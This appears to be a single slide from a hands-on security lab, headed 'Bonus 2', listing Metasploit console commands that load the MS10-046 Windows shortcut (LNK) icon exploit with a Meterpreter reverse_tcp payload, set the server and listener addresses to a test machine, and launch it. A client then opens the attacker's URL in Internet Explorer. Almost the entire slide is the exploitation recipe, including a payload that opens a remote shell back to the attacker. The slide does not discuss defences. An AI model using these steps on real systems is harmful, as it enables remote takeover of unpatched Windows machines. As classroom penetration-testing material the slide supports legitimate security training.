

# Bonus 2
Search LNK
msf> use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf>  set payload windows/meterpreter/reverse_tcp
msf> show options
msf>set SRVHOST test machine IPAdd
msf>set LHOST test machine IPAdd
msf> exploit
On any Client machine simply open Internet Explorer and try to open http://10.144.30.x